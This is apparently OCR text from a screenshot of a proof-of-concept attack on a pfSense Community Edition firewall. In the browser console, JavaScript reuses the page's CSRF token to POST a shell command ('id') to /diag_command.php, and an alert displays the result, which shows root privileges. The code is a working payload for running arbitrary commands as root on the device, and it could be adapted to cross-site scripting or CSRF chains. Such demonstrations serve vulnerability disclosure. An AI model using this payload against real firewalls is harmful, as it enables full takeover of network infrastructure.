 pfsense
COMMUNITY EDITION
192.168.102.52 내용:
uid=0(root) gid=0(wheel) groups=0(wheel)
확인
Status / Das
DevTools is now available in Korean! Always match Chrome's language Switch DevTools to Korean Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse 150 743
top Filter Default levels 743 Issues: 743
> var formData = new FormData();
formData.append("__csrf_magic", csrfMagicToken);
formData.append("txtCommand", "id");
formData.append("txtRecallBuffer", "id");
formData.append("submit", "EXEC");
formData.append("dlPath", "");
formData.append("ulfile", new Blob(), "");
formData.append("txtPHPCommand", "");
fetch("/diag_command.php", {
method: "POST",
body: formData
}).then(response => response.text()).then(data => {
const parser = new DOMParser();
const doc = parser.parseFromString(data, "text/html");
const contentDiv = doc.querySelector("div.content");
if (contentDiv) {
alert(contentDiv.textContent);
} else {
alert("No content found");
}
})